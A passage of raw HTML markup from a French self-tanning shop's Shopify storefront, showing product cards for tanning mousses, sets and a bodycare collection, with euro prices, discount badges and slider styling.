              id="title-template--26230845604106__featured_collection_RpVgLV-8628621476106"
            
          >
            
            <a
              href="/products/hydraglow"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-8628621476106"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-8628621476106 Badge-template--26230845604106__featured_collection_RpVgLV-8628621476106"
            >
              hydraglow
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">BRUME AUTOBRONZANTE</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-8628621476106"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TanBeautySet_1.webp?v=1768491081&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tan beauty set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV8242229510410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/mousses.png?v=1768491081 2160w
                  "
                  src="//paalm.co/cdn/shop/files/mousses.png?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2160"
                  height="2160"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pack-perfect-glow"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8242229510410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8242229510410 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8242229510410"
              >
                tan beauty set
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_RpVgLV-8242229510410"
            
          >
            
            <a
              href="/products/pack-perfect-glow"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-8242229510410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-8242229510410 Badge-template--26230845604106__featured_collection_RpVgLV-8242229510410"
            >
              tan beauty set
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">MOUSSE + ACCESSOIRES</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            65,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-8242229510410"
              class="badge badge--bottom-left color-background-2"
            >
              16%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseDark_2.webp?v=1762981566&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse dark"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV8628654342410-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseDark.webp?v=1766592227&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-dark"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628654342410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628654342410 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8628654342410"
              >
                mousse dark
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8628654342410"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> BEST SELLER</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_RpVgLV-8628654342410"
            
          >
            
            <a
              href="/products/mousse-dark"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-8628654342410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-8628654342410 Badge-template--26230845604106__featured_collection_RpVgLV-8628654342410"
            >
              mousse dark
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">MOUSSE AUTOBRONZANTE</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-8628654342410"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=165 165w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=360 360w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533 533w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=720 720w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=940 940w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_MousseMedium_2.webp?v=1762981642&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="mousse medium"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV8628630782218-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081 2000w
                  "
                  src="//paalm.co/cdn/shop/files/Avant_Apres-MousseMedium.webp?v=1768491081&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mousse-medium"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628630782218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-8628630782218 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-8628630782218"
              >
                mousse medium
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_RpVgLV-8628630782218"
            
          >
            
            <a
              href="/products/mousse-medium"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-8628630782218"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-8628630782218 Badge-template--26230845604106__featured_collection_RpVgLV-8628630782218"
            >
              mousse medium
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">MOUSSE AUTOBRONZANTE</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-8628630782218"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_RpVgLV9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_RpVgLV-9651653574922 NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_RpVgLV-9651653574922"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'>NEW</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_RpVgLV-9651653574922"
            
          >
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink-template--26230845604106__featured_collection_RpVgLV-9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_RpVgLV-9651653574922 Badge-template--26230845604106__featured_collection_RpVgLV-9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">ROUTINE COMPLÈTE</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_RpVgLV-9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/gamme-bronzage"
          class="button after:!hv-shadow-none !hv-text-[#3E2723] !hv-bg-[#F0E9E5] hover:!hv-bg-[#3E2723] hover:!hv-text-[#F4CDD7]"
          aria-label="Afficher tous les produits de la collection gamme bronzage"
        >
          Tout afficher
        </a>
      </div></div>
</div>


<style> #shopify-section-template--26230845604106__featured_collection_RpVgLV .title.h0.title-with-highlight {color: #3e2723 !important; text-align: left !important;} #shopify-section-template--26230845604106__featured_collection_RpVgLV .collection__description.body.rte {text-align: left !important;} #shopify-section-template--26230845604106__featured_collection_RpVgLV .price .price-item {color: #3e2723 !important;} #shopify-section-template--26230845604106__featured_collection_RpVgLV .price {font-size: 1.5rem !important;} </style></section><section id="shopify-section-template--26230845604106__featured_collection_eY98dQ" class="shopify-section section"><link rel="stylesheet" href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" media="print" onload="this.media='all'"><noscript><link href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26230845604106__featured_collection_eY98dQ-padding {
    padding-top: 15px;
    padding-bottom: 30px;
  }

  .collection-template--26230845604106__featured_collection_eY98dQ .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__featured_collection_eY98dQ-padding {
      padding-top: 20px;
      padding-bottom: 40px;
    }
    .collection-template--26230845604106__featured_collection_eY98dQ .color-swatches-container {
      --swatch-size: 2.4rem;
    }
  }

  .color-scheme-template--26230845604106__featured_collection_eY98dQ.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
    --color-button: 244, 205, 215;
    --color-button-text: 244, 205, 215;
  }
  
</style><div class="color-scheme-template--26230845604106__featured_collection_eY98dQ color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26230845604106__featured_collection_eY98dQ section-template--26230845604106__featured_collection_eY98dQ-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2
          class="title h1 title-with-highlight"
          style="--hightlight-color:#3e2723"
        >
          <strong>gamme corps</strong>
        </h2></div>

    <div class="page-width">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:16px;--gap-mobile:1.5rem;--right-padding-desktop:150px;--left-padding-desktop:150px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-per-move-mobile="1"
            data-gap-desktop="16"
            data-side-padding-desktop="150"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-mobile="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-mobile splide--precalc-width-desktop splide--precalc-padding-desktop"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_eY98dQ10091750523146-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candy-sweet-collection"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091750523146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_eY98dQ-10091750523146 NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10091750523146"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--26230845604106__featured_collection_eY98dQ-10091750523146"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class='nowrap'> SENTEUR SIGNATURE</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_eY98dQ-10091750523146"
            
          >
            
            <a
              href="/products/candy-sweet-collection"
              id="CardLink-template--26230845604106__featured_collection_eY98dQ-10091750523146"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_eY98dQ-10091750523146 Badge-template--26230845604106__featured_collection_eY98dQ-10091750523146"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">candy sweet</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
